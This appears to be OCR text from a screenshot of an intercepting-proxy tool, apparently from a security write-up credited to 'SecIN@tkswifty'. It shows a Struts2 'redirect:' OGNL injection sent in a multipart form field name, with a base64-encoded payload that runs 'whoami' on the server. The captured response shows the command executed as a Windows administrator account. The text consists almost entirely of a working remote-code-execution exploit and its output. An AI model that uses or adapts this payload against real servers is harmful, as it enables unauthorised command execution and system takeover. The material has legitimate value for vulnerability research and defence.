 Raw Params Headers Hex Sign
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=95D57EBD21D36E4502A69BCCB3264110
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryC7zR5ntX
1 Content-Length: 847
2
3 ------WebKitFormBoundaryC7zR5ntX
4 Content-Disposition: form-data; name="redirect:${#p=new
sun.misc.BASE64Decoder().decodeBuffer('I3JlcT0jY29udGV4d
C5nZXQoJ2NvbS5vcGVuc3ltcGhvbnkueHdvcmsyLmRpc3BhdGNoZXIuS
HR0cFNlcnZsZXRSZXF1ZXN0JyksI3M9bmV3IGphdmEudXRpbC5TY2Fub
mVyKChuZXcgamF2YS5sYW5nLlByb2Nlc3NCdWlsZGVyKCd3aG9hbWknL
nRvU3RyaW5nKCkuc3BsaXQoJ1xcXFxzJykpKS5zdGFydCgpLmdldEluc
HV0U3RyZWFtKCkpLnVzZURlbGltaXRlcignXFxcXEFBQUEnKSwjc3RyP
SNzLmhhc05leHQoKT8jcy5uZXh0KCk6JycsI3Jlc3A9I2NvbnRleHQuZ
2V0KCdjb20ub3BlbnN5bXBob255Lnh3b3JrMi5kaXNwYXRjaGVyLkh0d
HBTZXJ2bGV0UmVzcG9uc2UnKSwjcmVzcC5zZXRDaGFyYWN0ZXJFbmNvZ
GluZygnVVRGLTgnKSwjcmVzcC5nZXRXcml0ZXIoKS5wcmludGxuKCNzd
HIpLCNyZXNwLmdldFdyaXRlcigpLmZsdXNoKCksI3Jlc3AuZ2V0V3Jpd
GVyKCkuY2xvc2UoKQ=='),@ognl.Ognl@getValue(new
java.lang.String(#p), #context, #context.getRoot())}"
5
Raw Headers Hex Render Sign
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Language: zh-CN
4 Date: Wed, 18 Mar 2020 14:17:15
5 Connection: close
6
7 win-d58bdgg7cl8\administrator
8
9
SecIN@tkswifty